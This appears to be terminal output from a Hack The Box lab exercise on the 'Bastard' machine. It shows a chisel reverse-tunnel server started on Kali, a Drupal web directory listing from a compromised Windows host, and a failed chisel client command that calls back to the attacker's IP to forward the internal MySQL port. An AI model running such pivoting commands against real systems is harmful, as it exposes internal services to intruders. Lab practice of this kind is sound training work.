 ┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ ./chisel_1.10.0_linux_amd64 server -p 9001 --reverse
2025/04/01 07:03:59 server: Reverse tunnelling enabled
2025/04/01 07:03:59 server: Fingerprint JG8l33I/BJuarnrHmPOVqqy9xTs4oIcOFA5ipW0n9mY=
2025/04/01 07:03:59 server: Listening on http://0.0.0.0:9001
19/03/2017  01:42             17.995 INSTALL.txt
19/03/2017  01:42             18.092 LICENSE.txt
19/03/2017  01:42              8.710 MAINTAINERS.txt
19/03/2017  01:43     <DIR>          misc
19/03/2017  01:43     <DIR>          modules
19/03/2017  01:43     <DIR>          profiles
19/03/2017  01:42              5.382 README.txt
19/03/2017  01:42              2.189 robots.txt
19/03/2017  01:43     <DIR>          scripts
19/03/2017  01:43     <DIR>          sites
19/03/2017  01:43     <DIR>          themes
19/03/2017  01:42             19.986 update.php
19/03/2017  01:42             10.123 UPGRADE.txt
19/03/2017  01:42              2.200 web.config
19/03/2017  01:42                417 xmlrpc.php
              23 File(s)      9.223.375 bytes
               9 Dir(s)   4.127.039.488 bytes free
C:\inetpub\drupal-7.54>chisel.exe client 10.10.16.16:9001 R:3306:127.0.0.1:3306
chisel.exe client 10.10.16.16:9001 R:3306:127.0.0.1:3306
fatal error: kernel32.dll not found
runtime: panic before malloc heap initialized
C:\inetpub\drupal-7.54>
[0] 0:sudo*